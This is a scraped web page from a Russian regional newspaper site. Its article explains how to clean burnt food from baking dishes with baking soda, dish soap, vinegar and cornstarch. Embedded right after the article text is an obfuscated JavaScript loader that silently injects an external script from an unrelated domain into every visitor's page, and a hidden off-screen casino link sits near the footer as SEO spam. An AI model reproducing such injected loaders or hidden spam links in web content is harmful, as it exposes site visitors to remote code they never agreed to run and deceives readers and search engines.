</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/article/house/92751-hozjajke-na-zametku-kak-ochistit-prigorevshuju-pishhu-s-protivnja-v-domashnih-uslovijah/"
     title="Хозяйке на заметку: как очистить пригоревшую пищу с противня в домашних условиях" data-id="92751"></div>

<div class="post-92751 post type-post status-publish format-standard hentry category-house">
    <h1>Хозяйке на заметку: как очистить пригоревшую пищу с противня в домашних условиях</h1><p>Два метода, которые заставят посуду для запекания блестеть</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/077cc79d6b2d5ca424bdce5836bf0d56410924f480b28abeb7c3bfa794dc64e5?s=96&d=retro&r=g')"></div>
                  <h5>Анастасия Романова</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/article/house/" rel="category tag">Дом</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">13 января 2023</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Два метода, которые заставят посуду для запекания блестеть</div>
                        </div>

    <div class="post__content post-92751 adson ">
        
<p>Приготовление вкусной сырной запеканки или лазаньи &#8212; это прекрасно для вашего желудка, но тяжело для вашей посуды для запекания. Пища может прилипнуть и пригореть, а когда она остынет, ее будет трудно удалить.</p>



<p><strong><em>Пищевая сода и мыло для посуды</em></strong></p>



<p>Лучший способ очистки посуды &#8212; пищевая сода и жидкое мыло для посуды. Это один из самых простых и недорогих способов очистки.</p>



<p>Для начала удалите как можно больше приставшей пищи с помощью пластиковой лопатки.</p>



<p>Затем добавьте пищевую соду и жидкое мыло для посуды. Залейте блюдо горячей водой и замочите его как минимум на 15 минут, чтобы разрыхлить остатки пищи. Можно даже оставить на ночь.</p>



<p>Затем снова воспользуйтесь лопаточкой, чтобы соскрести размягченную пищу с остатками чистящей смеси в кастрюле. Ополосните.</p>



<p>Точечно обработайте трудновыводимые пятна пищевой содой. Нанесите небольшое количество жидкого мыла на губку и потрите пятна.</p>



<p>При необходимости повторите процедуру, пока все трудновыводимые пятна не исчезнут.</p>



<p><strong><em>Уксус</em></strong></p>



<p>Стеклянную посуду лучше чистить уксусом и кукурузным крахмалом. Это самодельное средство особенно хорошо помогает избавиться от жира.</p>



<p>Смешайте 1 чайную ложку кукурузного крахмала с равным количеством воды и уксуса.</p>



<p>Используйте сетчатый или нейлоновый скребок и немного усилий для удаления сложных пятен.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Хозяйке на заметку: как очистить пригоревшую пищу с противня в домашних условиях"
             data-url="https://golos-pravda.ru/article/house/92751-hozjajke-na-zametku-kak-ochistit-prigorevshuju-pishhu-s-protivnja-v-domashnih-uslovijah/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/article/house/92751-hozjajke-na-zametku-kak-ochistit-prigorevshuju-pishhu-s-protivnja-v-domashnih-uslovijah/"
      },
      "headline" : "Хозяйке на заметку: как очистить пригоревшую пищу с противня в домашних условиях",
      "author" : {
            "@type" : "Person",
            "name" : "Анастасия Романова"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2023-01-13 13:16",
      "dateModified" : "2023-01-13 13:16",
      "image" : "",
      "articleBody" : "Приготовление вкусной сырной запеканки или лазаньи - это прекрасно для вашего желудка, но тяжело для вашей посуды для запекания. Пища может прилипнуть и пригореть, а когда она остынет, ее будет трудно удалить.



Пищевая сода и мыло для посуды



Лучший способ очистки посуды - пищевая сода и жидкое мыло для посуды. Это один из самых простых и недорогих способов очистки.



Для начала удалите как можно больше приставшей пищи с помощью пластиковой лопатки.



Затем добавьте пищевую соду и жидкое мыло для посуды. Залейте блюдо горячей водой и замочите его как минимум на 15 минут, чтобы разрыхлить остатки пищи. Можно даже оставить на ночь.



Затем снова воспользуйтесь лопаточкой, чтобы соскрести размягченную пищу с остатками чистящей смеси в кастрюле. Ополосните.



Точечно обработайте трудновыводимые пятна пищевой содой. Нанесите небольшое количество жидкого мыла на губку и потрите пятна.



При необходимости повторите процедуру, пока все трудновыводимые пятна не исчезнут.



Уксус



Стеклянную посуду лучше чистить уксусом и кукурузным крахмалом. Это самодельное средство особенно хорошо помогает избавиться от жира.



Смешайте 1 чайную ложку кукурузного крахмала с равным количеством воды и уксуса.



Используйте сетчатый или нейлоновый скребок и немного усилий для удаления сложных пятен.",
      "url" : "https://golos-pravda.ru/article/house/92751-hozjajke-na-zametku-kak-ochistit-prigorevshuju-pishhu-s-protivnja-v-domashnih-uslovijah/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["110485","110441","110352","110241","110152","110061","109991","109960","109734","109713","109685","109646","109635","109625","109586","109523","109517","109508","109501","109436","109365","109358","109343","100615","100446","100284","100248","100179","100086","100036","99974","99941","99895","99806","99712","99777","99770","99767","99762","99689","99617","99564","99484","99460","99374","99332","99300","99182","98323","96862","96652","96474","96372","96370","96289","96271","96258","96233","96161","96155","96143","95449","95368","95329","94675","94539","94438","94384","94325","94280","94223","94124","93951","93861","93754","93732","93686","93641","93540","93480","93454","93420","93381","93316","93324","93269","93221","93171","93140","93109","93076","93007","92986","92929","92882","92844","92810","92704","92656","92539","92492","92464","92436"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-12143px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg
body_size: 325
content:
<svg width="12" height="20" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.83 10.74c-.28-.57-1.07-1.05-2.12-.24C8.28 11.64 6 11.64 6 11.64s-2.28 0-3.71-1.14c-1.05-.81-1.84-.33-2.12.24-.5 1 .06 1.49 1.33 2.3 1.09.7 2.58.96 3.54 1.06l-.8.8C3.1 16.03 2 17.12 1.25 17.88c-.45.46-.45 1.19 0 1.62l.14.16c.45.45 1.19.45 1.64 0L6 16.68c1.15 1.13 2.24 2.22 3 2.98.45.45 1.18.45 1.64 0l.13-.16c.46-.43.46-1.16 0-1.62L7.79 14.9 7 14.09c.95-.09 2.42-.36 3.5-1.05 1.27-.81 1.83-1.3 1.33-2.3zM6 2.57c1.38 0 2.5 1.12 2.5 2.49 0 1.38-1.12 2.49-2.5 2.49S3.5 6.44 3.5 5.06c0-1.37 1.12-2.49 2.5-2.49zm0 7.55c2.8 0 5.06-2.26 5.06-5.06C11.06 2.27 8.8 0 6 0S.94 2.27.94 5.06c0 2.8 2.26 5.06 5.06 5.06z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&ver=6.8.1
body_size: 2295
content:
$(function() {
  $('.header__search-button').click(function() {
    $(this).children('span').toggleClass('active');
    $(this).siblings('.header__search-input').toggleClass('active');
    $(this).parents('header').toggleClass('search-open');
  });
  $('.header__category').click(function() {
    $(this).children('span').toggleClass('active').siblings('nav').toggleClass('active');
    $(this).parents('header').toggleClass('nav-open');
  });
  $('.subscribe__place').click(function() {
    var info = $(this).data('info');
    $('.subscribe__place').removeClass('active').after("");
    $(this).addClass('active').after(info);

  });
  $('.waypoint').waypoint(function(direction) {
    if (direction === 'down') {
      $('#sticky').addClass('header-fixed');
    } else if (direction === 'up') {
      $('#sticky').removeClass('header-fixed');
    }
  }, {
    offset: '20px'
  });
  $('.subscribe__item').click(function() {
    var name = $(this).children('strong').html();
    var price = $(this).children('p').html();
    $('.subscribe__item').removeClass('active');
    $(this).addClass('active');
    $('.subscribe__form').addClass('active').find('input[type="submit"]').val("Оформить подписку: " + name + " – " + price);

  });
  $('#load_post').click(function() {
    $(this).addClass('load');
    var data = {
      'action': 'loadmore_news',
      'query': posts_news,
      'page': current_page_news
    };
    $.ajax({
      url: ajaxurl_news,
      data: data,
      type: 'POST',
      success: function(data) {
        if (data) {
          $('#load_post').removeClass('load').before(data); // вставляем новые посты
          current_page_news++; // увеличиваем номер страницы на единицу
          if (current_page_news == max_pages_news) $("#load_post").remove(); // если последняя страница, удаляем кнопку
        } else {
          $('#load_post').remove(); // если мы дошли до последней страницы постов, скроем кнопку
        }
      }
    });
  });

  $(function() {
    $('#load_state').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_archive',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_state').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_state").remove();
          } else {
            $('#load_state').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_short').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_short',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_short').removeClass('load');
            $('.short__news ul').append(data);
            current_page++;
            if (current_page == max_pages) $("#load_short").remove();
          } else {
            $('#load_short').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_online').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_online',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_online').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_online").remove();
          } else {
            $('#load_online').remove();
          }
        }
      });
    });
  });
  $('.post__slider').flickity({
    // options
    cellAlign: 'left',
    contain: true,
    pageDots: false,
    lazyLoad: true
  });
  var wrapperHeight = $('.wrapper__content').height()
  var sidebarHeight = $('.sidebar').height()
  $('.accent__block').height(wrapperHeight - 600);

  var prevHei = 0;
  var prevPos = 0;
  var i = 0;
  var prevMax = 0;
  var wrapperH = $('.wrapper__content').height();
  // if (wrapperH > 2000) {
  //   $('.wrapper__content blockquote').each(function() {
  //     elementPos = $(this).prev().offset();
  //     elementHei = $(this).prev().outerHeight(true);
  //     thisHei = $(this).outerHeight(true);
  //     nowPos = elementPos.top;
  //     if (thisHei < 325) {
  //       // если элемент первый
  //       if (i == 0) {
  //         $(this).addClass('accent').css('top', nowPos);
  //       }
